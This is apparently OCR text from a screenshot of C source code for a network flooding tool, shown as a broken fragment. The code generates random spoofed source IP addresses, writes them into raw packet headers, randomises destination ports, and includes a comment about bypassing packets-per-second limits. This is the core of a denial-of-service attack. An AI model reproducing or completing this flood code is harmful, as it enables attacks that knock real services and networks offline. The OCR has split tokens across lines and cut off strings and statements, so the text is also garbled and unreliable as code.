
printf
 (
"[!] Error sending Packet!\n"
);
exit
(
0
);

        } 
else
 {

            one_r = randommexico(
1
, 
250
);

            two_r = randommexico(
1
, 
250
);

            three_r = randommexico(
1
, 
250
);

            four_r = randommexico(
1
, 
250
);

snprintf
(primera, 
sizeof
(primera)-
1
, 
"
snprintf
(sourceip, 
sizeof
(sourceip)-
1
,
strcpy
(source_ip , sourceip);

            iph->saddr = inet_addr ( source_ip ); 

            psh.source_address = inet_addr( source_
if
 (lenght_pkt == 
0
) { 
// bypass pps
                data = 
""
;

            }

if
 (floodport == 
0
) {

                rdzeroport = randommexico(
2
, 
65535
sin
.sin_port = htons(rdzeroport);

                tcph->dest = htons (rdzeroport);

            } 
else
 {
